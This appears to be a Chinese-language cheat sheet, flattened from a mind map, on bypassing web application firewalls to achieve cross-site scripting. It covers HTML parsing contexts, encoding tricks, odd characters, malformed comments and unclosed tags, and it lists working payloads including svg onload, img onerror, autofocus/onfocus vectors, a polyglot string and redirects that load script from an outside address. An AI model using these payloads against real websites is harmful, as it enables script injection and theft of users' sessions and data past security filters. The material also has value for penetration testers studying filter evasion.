 按阶段
按场景
纯HTML内
概念
【标签名】：标签的名字
【闭合】：两侧的尖括号
【innerHTML】：属性名
【attribute值】：属性值
HTML标签内部属性
概念
【html inline js】：html行内代码
WAF，对【html inline js】做转义，就是
无用功
但是，对<script>的innerHTML，做转
义，就是有效的
浏览器会先解析【html】；然后再
解析【js】 解析的过程中，会解码
块级JS代码内
概念
【script block js】：Script块级JS
Electron应用
概念
--
常用语句
bypass绕过
对编码敏感的符号
输入方式：
① 可以通过【IDE】输入后，再复
制粘贴过去 如 【\f】 — 【🡩】
编码方式
HTML5
标签名
非标准字母、英文以外的
字母
总结，各种奇葩【字母】； 以及，浏览器
的奇葩【转换规则】
古英语中，【ſ】是【s字母】的写
法
。
小写时，【ſ】 无法识别
转换成 大写 时，【ſ】变成
了【S字母】。此时可以识别
换行符、回车符、空格
符、制表符、换页符、
NUL符号
注释
不对称注释：
<!-- 内容，后面不对称 -->
对称注释：
<!-- 内容，后面对称 --!>
JS内，多样化的【单行注释】
// 内容
/* 内容 */
<!-- 内容
--> 内容
不完整标签、不闭合标签
秒杀：对【完整闭合标签】的检查
原理：
html的容错性很高，对于标签不闭
合也可以接受
【冒号】
: %3A
;
【分号】
%3B
,
【逗号】
%2C
()
【小括号】
( %28
) %29
'
【单引号】
' %27
"
【双引号】
" %22
`
【反引号】
%60
<>
【尖括号】 【小于号、大于号】
< %3C
> %3E
【标签闭合】
有时候，只bypass左边的；有时候，只bypass右边的。
=
【等于号】
%3D
/
【斜杠】
%2F
格外擅长的解题领域：
特殊用途：在纯HTML内内，代替【空格】，分隔HTML标签内部
属性【名字】 属于利用，来绕过其它
字符串变量
见 《块级JS代码内》 内 《字符串变量》 的详细
内容。
使用【斜杠】绕过【空格符】
<svg/onload=print`1`>
"'><svg/onload=print(1)//
【可能是最棒的基础方案了，可以同时测试 属性、单独标签 】
"'><img/onerror=print(1) src=0>//
【可能是最棒的基础方案了，可以同时测试 属性、单独标签 】
<svg/onload=print(1)>
<svg/onload=print`1`>
常见工具
"'autofocus/onfocus=print(1)//
【和 第1个 通用性一致，用于 标签内属性 】
<svg/onload=print`1`>
/*iframe/src*/<iframe/src="<iframe/src=@"/onload=print(1) /*iframe/src*/>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
【无大中小括号、无javascript】——【反引号，可换成 单引号、双引号】
<!-- jaVasCript:/*-/*`/*`/*'/*"/**/(/* */oNcliCk=print() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!><sVg/<sVg/oNloAd=p
--> 【用于处理HTML注释相关】
真正起效的部分：
<svg> 的onload事件
<input type="text" value=" jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=print() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!
真正起效的部分：
<input> 的onclick事件
<svg> 的onload事件
<input type=text value=jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=print() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!><
真正起效的部分：
<input> 的onclick事件
<svg> 的onload事件
<svg/onload=location="javascript:print%20%281%29">
"'><svg/onload=location="https:&#x2f;&#x2f;www.segmentfault.com@127.0.0.1:20443&#x2f;test.js"//
"'><svg/onload=print&lpar;1&rpar;//
"'><svg/onload=location="https:&sol;&sol;www.segmentfault.com@127.0.0.1:20443&sol;test.js"//
</style%0a>"'><svg/onload=print(1)//
中间【%0a】是换行符
"'><svg/onload=location="https://www.segmentfault.com@127.0.0.1:20443/test.js"//
仅 FireFox 可以